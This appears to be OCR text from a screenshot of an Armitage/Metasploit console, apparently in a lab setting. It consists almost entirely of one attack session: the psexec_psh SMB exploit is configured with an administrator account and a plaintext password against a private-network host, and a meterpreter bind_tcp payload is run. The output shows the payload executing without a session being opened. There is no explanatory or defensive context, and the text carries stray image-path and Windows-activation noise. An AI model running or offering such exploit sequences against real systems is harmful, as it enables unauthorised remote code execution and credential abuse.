 Armitage
Armitage View Hosts Attacks Workspaces Help
Console X Scan X nmap X nmap X nmap X Scan X
Enumerate DNS X Hail Mary X auxiliary X exploit X auxiliary X Services X
msf5 > use exploit/windows/smb/psexec_psh
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf5 exploit(windows/smb/psexec_psh) > set SMBUser administrator
SMBUser => administrator
msf5 exploit(windows/smb/psexec_psh) > set LPORT 9083
LPORT => 9083
msf5 exploit(windows/smb/psexec_psh) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec_psh) > set RPORT 445
RPORT => 445
msf5 exploit(windows/smb/psexec_psh) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf5 exploit(windows/smb/psexec_psh) > set SMBPass Yazan223
SMBPass => Yazan223
msf5 exploit(windows/smb/psexec_psh) > set RHOST 172.17.22.135
RHOST => 172.17.22.135
msf5 exploit(windows/smb/psexec_psh) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] 172.17.22.135:445 - Executing the payload...
[+] 172.17.22.135:445 - Service start timed out, OK if running a command or non-service
executable...
[*] Started bind TCP handler against 172.17.22.135:9083
msf5 exploit(windows/smb/psexec_psh) >
Activate Windows
Go to Settings to activat